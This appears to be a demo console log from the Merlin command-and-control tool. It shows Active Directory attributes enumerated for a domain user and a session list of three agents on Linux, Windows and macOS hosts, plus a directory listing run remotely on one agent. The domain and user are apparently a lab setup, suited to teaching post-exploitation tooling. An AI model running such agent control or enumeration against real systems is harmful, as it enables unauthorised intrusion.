 whenchanged : 2/26/2018 1:01:52 AM
initials : D
adspath : LDAP://CN=Dade D. Murphy,CN=Users,DC=xcalibur,D
C=io
samaccounttype : 805306368
lastlogontimestamp : 2/25/2018 8:01:52 PM
givenname : Dade
name : Dade D. Murphy
userprincipalname : dade@xcalibur.io
lastlogoff : 12/31/1600 7:00:00 PM
whencreated : 10/6/2017 12:21:27 AM
lastlogon : 3/2/2018 5:39:11 PM
distinguishedname : CN=Dade D. Murphy,CN=Users,DC=xcalibur,DC=io
primarygroupid : 513
badpwdcount : 0
objectcategory : CN=Person,CN=Schema,CN=Configuration,DC=xcalibu
r,DC=io
cn : Dade D. Murphy
objectsid : S-1-5-21-4268310007-4003891068-3852045410-1116
msds-supportedencryptiontypes : 0
sn : Murphy
accountexpires : 9223372036854775807
Merlin[agent][c6234cbe-4013-4c79-8b50-6b61bed0ec2a]» main
Merlin» echo there are some shortcuts to listing sessions and interacting wtih an agent
[i]Executing system command...
[+]there are some shortcuts to listing sessions and interacting wtih an agent
Merlin» sessions
+--------------------------------------+---------------+---------------+--------------------------+-----------+
| AGENT GUID | PLATFORM | USER | HOST | TRANSPORT |
+--------------------------------------+---------------+---------------+--------------------------+-----------+
| 5382481f-8578-4779-ac59-61d607e81f28 | linux/amd64 | root | kali | HTTP/2 |
| c6234cbe-4013-4c79-8b50-6b61bed0ec2a | windows/amd64 | XCALIBUR\dade | WIN7 | HTTP/2 |
| 2942d112-71ee-42cd-9b4f-35309df46954 | darwin/amd64 | russel | Russels-MacBook-Pro.local | HTTP/2 |
+--------------------------------------+---------------+---------------+--------------------------+-----------+
Merlin» interact 5382481f-8578-4779-ac59-61d607e81f28
Merlin[agent][5382481f-8578-4779-ac59-61d607e81f28]» cmd python -c "import os;print (os.listdir('/'));"
Merlin[agent][5382481f-8578-4779-ac59-61d607e81f28]» [-]Created job hSKKDrmzlW for agent 5382481f-8578-4779-ac59-61d607e8
1f28
[+]Results for job hSKKDrmzlW
[+]['dev', '.cache', 'sbin', 'media', 'initrd.img.old', 'lib64', 'mnt', 'root', 'lib', 'vmlinuz.old', '0', 'srv', 'var',
'bin', 'opt', 'boot', 'home', 'sys', 'vmlinuz', 'usr', 'lost+found', 'initrd.img', 'run', 'tmp', 'etc', 'proc']
Merlin[agent][5382481f-8578-4779-ac59-61d607e81f28]» kill
Merlin»